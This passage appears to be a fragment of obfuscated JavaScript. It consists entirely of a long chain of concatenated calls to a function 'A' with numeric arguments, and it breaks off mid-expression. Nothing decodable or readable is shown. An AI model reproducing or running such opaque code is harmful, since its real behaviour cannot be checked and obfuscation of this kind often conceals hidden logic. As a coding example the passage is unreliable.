A(9032)+A(1013)+A(14844)+A(7375)+A(8158)+A(17230)+A(20779)+A(3688)+A(4209)+A(7969)+A(6204)+A(4616)+A(15132)+A(6121)+A(4104)+A(5917)+A(19025)+A(15960)+A(8492)+A(12153)+A(5589)+A(14350)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(16136)+A(17726)+A(1403)+A(9279)+A(10605)+A(18591)+A(3463)+A(5094)+A(18186)+A(4685)+A(8043)+A(14326)+A(5477)+A(10773)+A(14241)+A(12710)+A(2769)+A(17826)+A(18722)+A(1052)+A(14173)+A(4817)+A(18354)+A(958)+A(9892)+A(6325)+A(18714)+A(16627)+A(7017)+A(7161)+A(8567)+A(5480)+A(5219)+A(19151)+A(15356)+A(11649)+A(1534)+A(5971)+A(13661)+A(15092)+A(19878)+A(4148)+A(8092)+A(11799)+A(17312)+A(7054)+A(4367)+A(9141)+A(17718)+A(3336)+A(874)+A(8212)+A(6388)+A(3083)+A(16103)+A(17157))+(A(14035)+A(13341)+A(9028)+A(14276)+A(4223)+A(15576)+A(346)+A(1763)+A(9154)+A(13507)+A(10036)+A(6646)+A(1266)+A(15050)+A(19003)+A(8266)+A(9224)+A(9980)+A(17538)+A(3272)+A(17382)+A(18601)+A(13566)+A(20738)+A(11563)+A(560)+A(2760)+A(8724)+A(8476)+A(10694)+A(617)+A(17221)+A(14433)+A(1544)+A(1171)+A(1575)+A(3343)+A(3940)+A(5743)+A(10572)+A(5911)+A(13008)+A(4079)+A(18992)+A(4943)+A(12427)+A(18342)+A(14703)+A(5953)+A(19716)+A(2156)+A(15180)+A(9874)+A(15042)+A(14468)+A(7684)+A(17055)+A(20135)+A(9541)+A(12373)+A(11884)+A(9792)+A(20367)+A(7929)+A(16351)+A(3857)+A(15517)+A(13876)+A(17488)+A(17211)+A(11904)+A(8905)+A(20167)+A(18430)+A(16447)+A(3826)+A(6551)+A(8557)+A(4790)+A(6858)+A(5245)+A(756)+A(16460)+A(8531)+A(7481)+A(19894)+A(10994)+A(19106)+A(19634)+A(13678)+A(9012)+A(2932)+A(2267)+A(6252)+A(5763)+A(3833)+A(11635)+A(6802)+A(18844)+A(8814))+(A(13882)+A(1432)+A(16754)+A(1676)+A(651)+A(3374)+A(2699)+A(20431)+A(20297)+A(10974)+A(13111)+A(19320)+A(14073)+A(8380)+A(8878)+A(17597)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(13503)+A(12115)+A(4799)+A(5068)+A(1452)+A(4856)+A(12824)+A(7171)+A(19637)+A(8510)+A(15827)+A(12186)+A(6228)+A(4264)+A(14997)+A(17486)+A(11162)+A(20011)+A(17966)+A(18892)+A(4653)+A(9210)+A(12540)+A(12721)+A(3546)+A(11361)+A(13892)+A(12963)+A(15285)+A(5905)+A(4528)+A(9696)+A(5456)+A(1248)+A(5004)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(3302)+A(17388)+A(10881)+A(996)+A(19205)+A(10912)+A(7518)+A(7343)+A(16384)+A(6327)+A(1510)+A(8649)+A(17226)+A(11297)+A(3297)+A(10556)+A(1286)+A(8919)+A(616)+A(2294)+A(6527)+A(15526)+A(17498)+A(19981)+A(9035)+A(9494)+A(19519)+A(18802)+A(12813)+A(6275)+A(15435)+A(11813)+A(5054)+A(20063)+A(9717)+A(4952)+A(14736)+A(15172)+A(9202))+(A(13710)+A(8786)+A(20713)+A(9951)+A(6169)+A(5536)+A(15762)+A(690)+A(17805)+A(4818)+A(8674)+A(5759)+A(2315)+A(4e3)+A(379)+A(17141)+A(5629)+A(15355)+A(9201)+A(987)+A(9875)+A(3924)+A(12142)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(4092)+A(13366)+A(11460)+A(4917)+A(2756)+A(12170)+A(14013)+A(13299)+A(4340)+A(15111)+A(6699)+A(896)+A(2387)+A(19455)+A(10628)+A(1364)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(17122)+A(10172)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(2115)+A(18710)+A(11979)+A(7680)+A(17953)+A(16235)+A(8607)+A(10577)+A(20792)+A(6669)+A(15817)+A(3290)+A(13140)+A(13202)+A(8420)+A(19706)+A(6355)+A(14664)+A(18942)+A(12554)+A(16168)+A(19610)+A(18908)+A(14824)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(15971)+A(12735)+A(1584)+A(4684)+A(2888)+A(17682)+A(11750))+(A(17772)+A(2712)+A(10220)+A(10846)+A(5217)+A(1340)+A(17171)+A(16586)+A(5729)+A(911)+A(8936)+A(15974)+A(9667)+A(882)+A(3593)+A(15335)+A(2822)+A(8499)+A(16282)+A(11887)+A(18985)+A(13167)+A(19692)+A(5990)+A(16820)+A(19489)+A(20519)+A(10085)+A(6176)+A(19044)+A(4715)+A(14785)+A(19428)+A(18767)+A(754)+A(17011)+A(6768)+A(3864)+A(13087)+A(8484)+A(17097)+A(18311)+A(15913)+A(12593)+A(4694)+A(20387)+A(14303)+A(16534)+A(4579)+A(13143)+A(17626)+A(8741)+A(7614)+A(13258)+A(11786)+A(19502)+A(11054)+A(13517)+A(16888)+A(14773)+A(8817)+A(6659)+A(19303)+A(9296)+A(19940)+A(12290)+A(2703)+A(13100)+A(1406)+A(14909)+A(3745)+A(5923)+A(12459)+A(1206)+A(7705)+A(4953)+A(906)+A(15015)+A(10912)+A(7518)+A(7343)+A(16384)+A(13385)+A(14454)+A(10549)+A(12256)+A(3652)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(13597)+A(4195)+A(16684)+A(12726)+A(20519)+A(10085)+A(6176)+A(19044))+(A(4715)+A(14785)+A(19428)+A(2897)+A(14343)+A(7689)+A(5338)+A(15481)+A(8534)+A(7745)+A(13823)+A(7032)+A(17139)+A(14157)+A(17582)+A(9099)+A(10961)+A(742)+A(4274)+A(2353)+A(4540)+A(6290)+A(3141)+A(13600)+A(19943)+A(5178)+A(11132)+A(3016)+A(14646)+A(4996)+A(16811)+A(9254)+A(2573)+A(19120)+A(2982)+A(3837)+A(2007)+A(15208)+A(5348)+A(17839)+A(1674)+A(5726)+A(7208)+A(14786)+A(13273)+A(5616)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(13627)+A(1111)+A(12116)+A(3117)+A(11880)+A(16830)+A(886)+A(873)+A(17714)+A(4090)+A(5842)+A(13562)+A(2084)+A(14431)+A(14224)+A(13123)+A(5147)+A(9878)+A(8191)+A(8960)+A(1200)+A(997)+A(12299)+A(17344)+A(8021)+A(4569)+A(12173)+A(20696)+A(12566)+A(19522)+A(13979)+A(2327)+A(10872)+A(4177)+A(9068)+A(18294)+A(7159)+A(15466)+A(937)+A(8257)+A(14902)+A(10933)+A(14391)+A(18141)+A(12913)+A(16174)+A(2393))+(A(16567)+A(11934)+A(1259)+A(18206)+A(18335)+A(12816)+A(9955)+A(6984)+A(12075)+A(15892)+A(10253)+A(13066)+A(7701)+A(7168)+A(10980)+A(15698)+A(6064)+A(10267)+A(19993)+A(16643)+A(3650)+A(15794)+A(10742)+A(18172)+A(15437)+A(15821)+A(923)+A(5019)+A(18496)+A(12322)+A(17347)+A(10875)+A(1357)+A(19740)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(13342)+A(17424)+A(20394)+A(18552)+A(2092)+A(10668)+A(17962)+A(13138)+A(8224)+A(14230)+A(15693)+A(11614)+A(8471)+A(5400)+A(6007)+A(18978)+A(5927)+A(13684)+A(19978)+A(14649)+A(16161)+A(5082)+A(20679)+A(9709)+A(17508)+A(15976)+A(19408)+A(1805)+A(17944)+A(19175)+A(11505)+A(15388)+A(8239)+A(13388)+A(6518)+A(19062)+A(1211)+A(13383)+A(19794)+A(12320)+A(3124)+A(6902)+A(20193)+A(19100)+A(1421)+A(10170)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(15270)+A(7345)+A(8333)+A(13242)+A(14164)+A(6607)+A(7931)+A(1522)+A(18780))+(A(11071)+A(8428)+A(12286)+A(1263)+A(18966)+A(18750)+A(7596)+A(1261)+A(17863)+A(16935)+A(8391)+A(16782)+A(17975)+A(19890)+A(8785)+A(8545)+A(1913)+A(5363)+A(1866)+A(4219)+A(19440)+A(3138)+A(8969)+A(11689)+A(7091)+A(16800)+A(16108)+A(16631)+A(15392)+A(18925)+A(18971)+A(17213)+A(2549)+A(15960)+A(8492)+A(8744)+A(13658)+A(12935)+A(14278)+A(20586)+A(9723)+A(5545)+A(2554)+A(2551)+A(7018)+A(11300)+A(12642)+A(2054)+A(14341)+A(10106)+A(3594)+A(3448)+A(13637)+A(17192)+A(18786)+A(5336)+A(12392)+A(13947)+A(14875)+A(12302)+A(20287)+A(10782)+A(9874)+A(4417)+A(3291)+A(16210)+A(20486)+A(6979)+A(3487)+A(19607)+A(18875)+A(13159)+A(12012)+A(1920)+A(17863)+A(4445)+A(4781)+A(1535)+A(3058)+A(7699)+A(18593)+A(8307)+A(10563)+A(3072)+A(5173)+A(1548)+A(19867)+A(14456)+A(19792)+A(18063)+A(9221)+A(6051)+A(13221)+A(17212)+A(17920)+A(7501)+A(13687)+A(17838)+A(17611)+A(13388))+(A(1361)+A(19086)+A(3284)+A(5601)+A(1587)+A(709)+A(1070)+A(12962)+A(19674)+A(2406)+A(4373)+A(7342)+A(1225)+A(16661)+A(15250)+A(14717)+A(8538)+A(4354)+A(2320)+A(9884)+A(13973)+A(16100)+A(8276)+A(17308)+A(20395)+A(16138)+A(5839)+A(17173)+A(19486)+A(19063)+A(14208)+A(2491)+A(9491)+A(13194)+A(6324)+A(19995)+A(17153)+A(9499)+A(13325)+A(11727)+A(7603)+A(5106)+A(492)+A(17635)+A(13115)+A(19886)+A(15309)+A(17190)+A(18915)+A(9405)+A(6198)+A(13362)+A(10318)+A(9744)+A(16955)+A(19799)+A(15024)+A(3375)+A(6667)+A(15868)+A(5046)+A(7125)+A(4395)+A(14280)+A(18048)+A(18780)+A(11071)+A(10386)+A(14209)+A(2465)+A(15584)+A(16714)+A(8113)+A(16479)+A(12401)+A(13161)+A(14848)+A(16792)+A(7430)+A(16656)+A(6419)+A(12957)+A(18739)+A(11311)+A(14195)+A(12651)+A(2830)+A(19535)+A(15309)+A(1611)+A(15396)+A(9299)+A(20433)+A(16364)+A(3431)+A(8820)+A(18248)+A(12568)+A(10833)+A(3857))+(A(15517)+A(18916)+A(18708)+A(11365)+A(2151)+A(9085)+A(12106)+A(10159)+A(11606)+A(18668)+A(17524)+A(20147)+A(5845)+A(14348)+A(5902)+A(7638)+A(12776)+A(17534)+A(20250)+A(18974)+A(2583)+A(5084)+A(19328)+A(10953)+A(5916)+A(15619)+A(12792)+A(5250)+A(10394)+A(19790)+A(6556)+A(8696)+A(14299)+A(11020)+A(17765)+A(2532)+A(13332)+A(16184)+A(4971)+A(17156)+A(18007)+A(5522)+A(13515)+A(16131)+A(2302)+A(18801)+A(2044)+A(17972)+A(14702)+A(17575)+A(16560)+A(4431)+A(16321)+A(4558)+A(5729)+A(911)+A(8936)+A(15974)+A(644)+A(18580)+A(9903)+A(10888)+A(7454)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(6740)+A(7550)+A(6186)+A(7528)+A(6610)+A(17532)+A(2846)+A(5098)+A(20159)+A(2340)+A(17286)+A(14901)+A(8441)+A(4365)+A(872)+A(16802)+A(3849)+A(1098)+A(9211)+A(15670)+A(18112)+A(17087)+A(913)+A(1598)+A(19419)+A(10649)+A(2821)+A(16196)+A(7740)+A(16658)+A(1869)+A(10269))+(A(20666)+A(12330)+A(16405)+A(2522)+A(15510)+A(4787)+A(900)+A(14991)+A(17540)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(15434)+A(9699)+A(4539)+A(10642)+A(12619)+A(16558)+A(19199)+A(14700)+A(15352)+A(12260)+A(3104)+A(18609)+A(18396)+A(2829)+A(11215)+A(20213)+A(12678)+A(1446)+A(2259)+A(9385)+A(5362)+A(13980)+A(5984)+A(1512)+A(4529)+A(13032)+A(1335)+A(14596)+A(7587)+A(15282)+A(5399)+A(16058)+A(7228)+A(6802)+A(18844)+A(8814)+A(13882)+A(16052)+A(11206)+A(20207)+A(18995)+A(3453)+A(579)+A(19833)+A(7469)+A(18821)+A(1114)+A(14853)+A(20088)+A(8206)+A(10813)+A(17314)+A(5864)+A(1661)+A(5943)+A(9909)+A(12519)+A(3070)+A(10472)+A(2492)+A(15657)+A(15589)+A(15812)+A(1813)+A(1716)+A(14715)+A(1217)+A(10016)+A(17906)+A(18634)+A(15865)+A(2665)+A(2779)+A(13790)+A(2449)+A(6432)+A(7484)+A(8706)+A(10944)+A(11653)+A(18558)+A(3162)+A(14641)+A(15875)+A(8753)+A(11193))+(A(12178)+A(15593)+A(10394)+A(19790)+A(6556)+A(8696)+A(17261)+A(9199)+A(13441)+A(7081)+A(3370)+A(10860)+A(4569)+A(12173)+A(20696)+A(16744)+A(7786)+A(19270)+A(15202)+A(14473)+A(14988)+A(7095)+A(3786)+A(11638)+A(18937)+A(16611)+A(19082)+A(20451)+A(8833)+A(9593)+A(9201)+A(987)+A(9875)+A(12856)+A(3258)+A(15728)+A(14619)+A(8284)+A(16830)+A(886)+A(873)+A(17714)+A(9863)+A(11022)+A(11726)+A(14551)+A(12421)+A(13235)+A(20115)+A(9083)+A(15764)+A(15103)+A(17516)+A(4983)+A(14868)+A(1045)+A(18055)+A(14909)+A(3745)+A(5923)+A(12459)+A(19701)+A(14990)+A(14233)+A(13869)+A(10154)+A(1459)+A(11613)+A(5535)+A(14829)+A(17637)+A(18723)+A(14125)+A(19757)+A(1378)+A(8611)+A(9049)+A(3587)+A(4825)+A(16213)+A(10076)+A(3138)+A(12648)+A(6829)+A(12175)+A(13502)+A(12402)+A(9329)+A(8788)+A(19672)+A(6306)+A(5241)+A(13386)+A(13584)+A(12908)+A(5036)+A(14487)+A(15047)+A(15838)+A(16143))+(A(15741)+A(2511)+A(9518)+A(13222)+A(3166)+A(18700)+A(5675)+A(5515)+A(10965)+A(13915)+A(12980)+A(16558)+A(19199)+A(14700)+A(15352)+A(20405)+A(19427)+A(10270)+A(11983)+A(8220)+A(16898)+A(11887)+A(15601)+A(13167)+A(19692)+A(1682)+A(10002)+A(5581)+A(19457)+A(12013)+A(16919)+A(11545)+A(1779)+A(16721)+A(936)+A(18797)+A(3433)+A(9732)+A(8364)+A(14773)+A(17327)+A(15275)+A(19197)+A(14582)+A(6525)+A(13774)+A(1601)+A(7200)+A(13123)+A(11480)+A(3872)+A(12665)+A(7180)+A(2974)+A(9203)+A(3848)+A(12979)+A(17932)+A(13426)+A(14388)+A(8780)+A(739)+A(14266)+A(789)+A(19820)+A(16273)+A(8166)+A(4696)+A(11141)+A(13373)+A(5665)+A(1031)+A(9206)+A(2172)+A(12484)+A(9554)+A(6207)+A(13737)+A(4099)+A(11996)+A(9871)+A(12657)+A(19879)+A(18574)+A(12109)+A(2873)+A(8708)+A(16652)+A(12419)+A(10335)+A(11273)+A(15779)+A(5329)+A(4029)+A(8738)+A(20324)+A(1147)+A(8892)+A(2741)+A(16338))+(A(2141)+A(9068)+A(3089)+A(2970)+A(1333)+A(4267)+A(3526)+A(4745)+A(1088)+A(20595)+A(10772)+A(424)+A(8586)+A(3275)+A(15710)+A(20721)+A(2894)+A(2610)+A(20333)+A(6009)+A(19899)+A(6502)+A(15233)+A(8686)+A(5950)+A(13645)+A(13939)+A(16039)+A(4101)+A(19143)+A(18136)+A(8323)+A(1209)+A(14495)+A(3793)+A(19871)+A(19423)+A(9925)+A(19728)+A(18994)+A(9889)+A(17157)+A(14035)+A(6184)+A(13446)+A(1302)+A(15889)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(10792)+A(9540)+A(4105)+A(16035)+A(17763)+A(2419)+A(1951)+A(10116)+A(2848)+A(10026)+A(4368)+A(19636)+A(20006)+A(9357)+A(6635)+A(10152)+A(4920)+A(3513)+A(17993)+A(19743)+A(1534)+A(5971)+A(13661)+A(15430)+A(10756)+A(18074)+A(13055)+A(16912)+A(1522)+A(18780)+A(11071)+A(6963)+A(3228)+A(1173)+A(5630)+A(5568)+A(18450)+A(20328)+A(13843)+A(17076)+A(1833)+A(12705)+A(8439)+A(1235)+A(447)+A(5479)+A(7706)+A(10457))+(A(17806)+A(18042)+A(2392)+A(16643)+A(3650)+A(15794)+A(19436)+A(11276)+A(2437)+A(2961)+A(13074)+A(18430)+A(16447)+A(3826)+A(11169)+A(18491)+A(17435)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(19231)+A(11905)+A(12586)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(10759)+A(19803)+A(3722)+A(8427)+A(6188)+A(10668)+A(17962)+A(13138)+A(3143)+A(551)+A(19726)+A(3727)+A(389)+A(2635)+A(3129)+A(18190)+A(954)+A(11998)+A(4441)+A(5548)+A(8353)+A(17084)+A(4218)+A(2033)+A(15142)+A(9698)+A(20223)+A(11115)+A(12372)+A(18282)+A(20486)+A(20175)+A(3102)+A(7793)+A(4052)+A(1974)+A(18642)+A(10486)+A(12417)+A(16289)+A(2938)+A(8376)+A(9570)+A(14485)+A(18050)+A(7356)+A(14082)+A(11e3)+A(18471)+A(3407)+A(5579)+A(19345)+A(7640)+A(13793)+A(14195)+A(7332)+A(4603)+A(3508)+A(13812)+A(2293)+A(15222)+A(7623)+A(5248)+A(12603)+A(3618)+A(13906)+A(5190)+A(10429)+A(14379)+A(2862))+(A(20241)+A(8996)+A(17160)+A(19114)+A(3768)+A(15608)+A(15298)+A(10159)+A(16045)+A(16559)+A(19042)+A(916)+A(19528)+A(5069)+A(12782)+A(20404)+A(19968)+A(16844)+A(1299)+A(20068)+A(19377)+A(10479)+A(7192)+A(19091)+A(18788)+A(6621)+A(5986)+A(16971)+A(927)+A(16643)+A(3650)+A(15794)+A(19436)+A(11482)+A(7523)+A(13266)+A(16565)+A(10615)+A(15752)+A(6051)+A(6851)+A(18045)+A(20570)+A(9861)+A(9665)+A(16277)+A(20157)+A(558)+A(10314)+A(11576)+A(17039)+A(4602)+A(15513)+A(15608)+A(15298)+A(10159)+A(3735)+A(14232)+A(20176)+A(12029)+A(6240)+A(12151)+A(12797)+A(4815)+A(19763)+A(1039)+A(359)+A(15948)+A(12096)+A(8363)+A(8943)+A(9959)+A(5389)+A(18181)+A(4894)+A(10915)+A(5702)+A(15748)+A(10581)+A(3649)+A(16293)+A(10970)+A(2992)+A(2859)+A(1522)+A(18780)+A(11071)+A(19504)+A(6817)+A(601)+A(3597)+A(7054)+A(4367)+A(9141)+A(15414)+A(3603)+A(16490)+A(13081)+A(528)+A(16373))+(A(10045)+A(2881)+A(11467)+A(7015)+A(14142)+A(13321)+A(11828)+A(8818)+A(14089)+A(19509)+A(18949)+A(15064)+A(3032)+A(4246)+A(11819)+A(19831)+A(16659)+A(4135)+A(15756)+A(517)+A(11215)+A(15076)+A(12678)+A(10385)+A(15895)+A(6182)+A(11434)+A(10154)+A(1459)+A(14572)+A(5535)+A(19802)+A(13552)+A(19723)+A(7892)+A(20034)+A(2524)+A(4568)+A(16693)+A(3912)+A(12076)+A(9078)+A(14450)+A(6845)+A(10683)+A(14302)+A(14147)+A(3397)+A(20076)+A(4420)+A(2039)+A(1667)+A(7471)+A(15860)+A(3665)+A(20275)+A(17981)+A(561)+A(10717)+A(8758)+A(19551)+A(4877)+A(3222)+A(20593)+A(1347)+A(10087)+A(4004)+A(7940)+A(19083)+A(10353)+A(10404)+A(19157)+A(12289)+A(12196)+A(11886)+A(7833)+A(20596)+A(8887)+A(19578)+A(18220)+A(14689)+A(5211)+A(18125)+A(11627)+A(16830)+A(5752)+A(4307)+A(3269)+A(7650)+A(5420)+A(15716)+A(7280)+A(2524)+A(4568)+A(16693)+A(3912)+A(3906)+A(9050)+A(5442)+A(15779))+(A(5329)+A(4029)+A(8738)+A(20324)+A(19793)+A(13326)+A(7900)+A(11885)+A(2076)+A(18554)+A(9982)+A(1313)+A(17506)+A(12653)+A(15708)+A(15758)+A(20121)+A(19009)+A(9398)+A(14318)+A(9212)+A(15515)+A(1100)+A(12061)+A(15552)+A(6348)+A(16947)+A(6141)+A(16867)+A(6474)+A(17219)+A(19747)+A(11393)+A(17845)+A(12016)+A(16303)+A(1969)+A(11795)+A(8321)+A(1058)+A(18131)+A(14533)+A(18727)+A(17729)+A(14686)+A(12265)+A(9907)+A(17507)+A(12791)+A(1695)+A(14277)+A(16805)+A(4742)+A(11589)+A(16123)+A(12305)+A(16830)+A(5752)+A(4307)+A(3269)+A(7380)+A(16677)+A(14531)+A(8232)+A(6454)+A(20242)+A(1301)+A(3387)+A(15289)+A(8565)+A(19870)+A(2492)+A(15657)+A(15589)+A(13528)+A(1813)+A(10352)+A(14575)+A(6363)+A(14113)+A(10194)+A(13892)+A(6436)+A(15285)+A(11378)+A(7340)+A(11891)+A(12028)+A(11731)+A(4666)+A(5470)+A(7150)+A(17546)+A(9189)+A(5912)+A(6343)+A(13208)+A(15807)+A(2751)+A(4828))+(A(5498)+A(14167)+A(2314)+A(9793)+A(13379)+A(5752)+A(4307)+A(3269)+A(10013)+A(11173)+A(6872)+A(4339)+A(11215)+A(15076)+A(12678)+A(10086)+A(18820)+A(536)+A(12254)+A(11499)+A(766)+A(9958)+A(15753)+A(9589)+A(2383)+A(14474)+A(14296)+A(2575)+A(17288)+A(17088)+A(7548)+A(15472)+A(8638)+A(3933)+A(2044)+A(4995)+A(14702)+A(8010)+A(6903)+A(19301)+A(4371)+A(10893)+A(1237)+A(11722)+A(19125)+A(484)+A(18289)+A(15620)+A(12241)+A(12466)+A(9520)+A(17094)+A(20736)+A(16575)+A(17615)+A(13918)+A(14496)+A(11267)+A(4662)+A(18346)+A(12622)+A(8967)+A(11720)+A(11094)+A(9059)+A(17284)+A(1627)+A(13405)+A(7519)+A(7625)+A(4145)+A(18479)+A(16194)+A(11762)+A(19857)+A(12524)+A(5440)+A(10594)+A(2653)+A(8939)+A(9372)+A(3754)+A(8029)+A(14300)+A(8787)+A(12229)+A(8515)+A(7566)+A(4820)+A(2214)+A(1620)+A(12883)+A(4572)+A(19405)+A(16991)+A(9052)+A(14753)+A(962)+A(20013)+A(4016))+(A(18271)+A(17252)+A(3087)+A(11244)+A(17643)+A(13323)+A(18240)+A(2201)+A(3001)+A(4671)+A(7098)+A(6910)+A(9645)+A(13375)+A(9765)+A(541)+A(19446)+A(15924)+A(14521)+A(2009)+A(20580)+A(19363)+A(17811)+A(17092)+A(20312)+A(16746)+A(1418)+A(5478)+A(3549)+A(17596)+A(3045)+A(7334)+A(19550)+A(5499)+A(16681)+A(19448)+A(15100)+A(4774)+A(6658)+A(20661)+A(8303)+A(14800)+A(18631)+A(13045)+A(16316)+A(8912)+A(19579)+A(18768)+A(7408)+A(11066)+A(15376)+A(8445)+A(18389)+A(4697)+A(8710)+A(11318)+A(3067)+A(11377)+A(3033)+A(1802)+A(1911)+A(15296)+A(7589)+A(9139)+A(15857)+A(15322)+A(17734)+A(18123)+A(660)+A(2783)+A(16434)+A(10191)+A(16776)+A(3217)+A(18011)+A(12809)+A(2557)+A(19889)+A(15148)+A(20720)+A(5828)+A(18538)+A(418)+A(12481)+A(8697)+A(13479)+A(18930)+A(19389)+A(7572)+A(4627)+A(11657)+A(13261)+A(19778)+A(8644)+A(10127)+A(18374)+A(13084)+A(1315)+A(20321)+A(12864))+(A(7760)+A(6590)+A(4144)+A(11466)+A(15965)+A(7146)+A(3428)+A(4577)+A(20325)+A(17296)+A(13522)+A(20346)+A(4486)+A(20172)+A(15956)+A(16229)+A(439)+A(7133)+A(18670)+A(17639)+A(15215)+A(5393)+A(19081)+A(8012)+A(17431)+A(14283)+A(1468)+A(18058)+A(3120)+A(6634)+A(12889)+A(1689)+A(19810)+A(18001)+A(14479)+A(9135)+A(11975)+A(8451)+A(14162)+A(12955)+A(4754)+A(5030)+A(4559)+A(6287)+A(2668)+A(20214)+A(10079)+A(6465)+A(7891)+A(16538)+A(1141)+A(13951)+A(3885)+A(16232)+A(14906)+A(17661)+A(16474)+A(8548)+A(3116)+A(16507)+A(11767)+A(6241)+A(9697)+A(7439)+A(6164)+A(4513)+A(390)+A(9923)+A(11340)+A(16392)+A(9388)+A(20542)+A(7549)+A(4467)+A(14123)+A(14250)+A(20129)+A(2052)+A(4932)+A(14413)+A(7107)+A(19461)+A(11044)+A(9898)+A(17004)+A(7043)+A(9987)+A(8338)+A(7631)+A(2884)+A(5014)+A(398)+A(18870)+A(5218)+A(5275)+A(3240)+A(18278)+A(19848)+A(13328)+A(17802))+(A(14102)+A(14321)+A(8909)+A(8150)+A(14873)+A(3029)+A(6222)+A(15590)+A(19819)+A(6590)+A(4144)+A(11466)+A(930)+A(9183)+A(16219)+A(18395)+A(14177)+A(3596)+A(14751)+A(6891)+A(4067)+A(1433)+A(6377)+A(19805)+A(10037)+A(4614)+A(4714)+A(16383)+A(10698)+A(9375)+A(16847)+A(14768)+A(3520)+A(2771)+A(10513)+A(1917)+A(7449)+A(12469)+A(1040)+A(10317)+A(3136)+A(17846)+A(19469)+A(4687)+A(6174)+A(8992)+A(19483)+A(10625)+A(19469)+A(4687)+A(3782)+A(3460)+A(13187)+A(20214)+A(10079)+A(6465)+A(5750)+A(2766)+A(566)+A(4955)+A(11641)+A(6213)+A(8475)+A(1709)+A(15809)+A(10040)+A(17760)+A(2537)+A(6486)+A(1783)+A(8564)+A(7964)+A(11641)+A(6213)+A(8721)+A(9823)+A(19779)+A(15898)+A(2716)+A(12408)+A(4726)+A(14865)+A(15366)+A(3013)+A(3617)+A(1854)+A(18934)+A(7998)+A(13231)+A(17888)+A(4821)+A(13988)+A(9961)+A(15378)+A(8598)+A(12198)+A(12033)+A(11950)+A(6914)+A(14996))+(A(15820)+A(14238)+A(15077)+A(16865)+A(5531)+A(2948)+A(1817)+A(18854)+A(1631)+A(7817)+A(13874)+A(6901)+A(13670)+A(350)+A(3660)+A(9302)+A(17099)+A(2138)+A(10286)+A(15252)+A(10137)+A(13911)+A(6709)+A(14611)+A(18597)+A(4650)+A(13700)+A(5529)+A(18859)+A(14252)+A(1396)+A(14788)+A(3690)+A(8473)+A(13281)+A(2513)+A(17386)+A(14494)+A(13083)+A(12229)+A(8515)+A(17950)+A(825)+A(5163)+A(1631)+A(7817)+A(13874)+A(3662)+A(19694)+A(5570)+A(18013)+A(3254)+A(7367)+A(17911)+A(6584)+A(9646)+A(15126)+A(4835)+A(13427)+A(4343)+A(11511)+A(11221)+A(13041)+A(17116)+A(20687)+A(3868)+A(2711)+A(13596)+A(1381)+A(16333)+A(11800)+A(18075)+A(795)+A(2641)+A(16464)+A(6456)+A(15582)+A(17309)+A(16852)+A(12158)+A(14371)+A(14404)+A(7250)+A(11428)+A(7514)+A(12681)+A(15903)+A(15650)+A(14880)+A(12356)+A(13219)+A(20336)+A(16623)+A(14625)+A(5569)+A(10424)+A(4722)+A(1672)+A(15903)+A(15650))+(A(7649)+A(9064)+A(5013)+A(7337)+A(12436)+A(17422)+A(16804)+A(14402)+A(7254)+A(941)+A(12866)+A(5555)+A(18258)+A(1757)+A(7835)+A(15648)+A(2727)+A(19279)+A(12475)+A(7413)+A(18138)+A(11098)+A(13286)+A(3474)+A(1124)+A(5722)+A(4185)+A(3082)+A(19335)+A(4022)+A(6471)+A(3862)+A(10488)+A(11618)+A(7970)+A(15925)+A(10630)+A(2439)+A(14160)+A(9048)+A(18834)+A(2569)+A(4096)+A(2439)+A(14160)+A(9048)+A(12600)+A(10091)+A(13630)+A(2439)+A(14160)+A(9048)+A(12600)+A(4520)+A(19075)+A(20310)+A(10579)+A(18704)+A(16182)+A(3499)+A(12850)+A(8838)+A(18902)+A(18640)+A(9481)+A(18556)+A(4641)+A(15661)+A(5662)+A(14156)+A(18271)+A(13917)+A(17064)+A(13818)+A(4349)+A(17001)+A(4451)+A(15635)+A(16910)+A(4947)+A(6467)+A(5097)+A(10538)+A(17098)+A(3966)+A(8861)+A(19133)+A(8702)+A(9090)+A(18218)+A(16752)+A(12587)+A(9764)+A(17910)+A(4507)+A(18755)+A(357)+A(7226)+A(13741)+A(7314))+(A(3205)+A(16737)+A(5543)+A(10703)+A(13316)+A(17610)+A(17136)+A(360)+A(15030)+A(13965)+A(5668)+A(18628)+A(12731)+A(14428)+A(15030)+A(13965)+A(5668)+A(823)+A(6692)+A(8861)+A(19133)+A(8702)+A(3802)+A(1080)+A(7038)+A(11251)+A(13874)+A(5921)+A(15306)+A(16651)+A(2636)+A(3188)+A(15582)+A(9389)+A(11341)+A(16996)+A(10870)+A(9185)+A(2780)+A(20539)+A(1311)+A(5354)+A(9237)+A(18697)+A(704)+A(16872)+A(763)+A(7748)+A(7205)+A(15691)+A(7710)+A(5613)+A(10077)+A(2865)+A(7941)+A(10164)+A(8959)+A(16498)+A(18497)+A(17601)+A(7110)+A(9356)+A(5126)+A(18676)+A(5532)+A(16461)+A(1945)+A(17015)+A(7420)+A(6013)+A(17025)+A(2075)+A(586)+A(5850)+A(11483)+A(15108)+A(5673)+A(8671)+A(11940)+A(2224)+A(18126)+A(5397)+A(6489)+A(13043)+A(12749)+A(13736)+A(20184)+A(9663)+A(18527)+A(4854)+A(3889)+A(18259)+A(1941)+A(16478)+A(3318)+A(1948)+A(1562)+A(17660)+A(14018)+A(14165))+(A(8173)+A(15187)+A(19276)+A(10601)+A(8834)+A(4741)+A(10665)+A(3836)+A(1414)+A(10736)+A(3566)+A(19216)+A(1594)+A(20399)+A(11940)+A(6975)+A(3796)+A(9112)+A(6539)+A(17075)+A(2562)+A(16142)+A(5349)+A(13585)+